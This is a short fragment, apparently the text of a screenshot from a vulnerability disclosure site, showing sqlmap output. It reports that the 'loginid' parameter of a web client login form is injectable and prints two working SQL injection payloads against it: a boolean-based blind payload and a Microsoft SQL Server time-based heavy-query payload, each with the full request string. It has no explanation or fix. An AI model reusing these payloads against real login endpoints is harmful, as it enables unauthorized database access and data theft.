 POST parameter 'loginid' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 53 HTTP(s) requ
ests:
---
Place: POST
Parameter: loginid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: loginid=sysadmin' AND 4898=4898 AND 'PBRC'='PBRC&password=a&clientt
ype=Webclient&clientver=4.6&language=&country=&verify=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: loginid=sysadmin' AND 6229=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND 'sRDW'='sRDW&password=a&clienttype=Webclient&clientver
=4.6&language=&country=&verify=
www.wooyun.org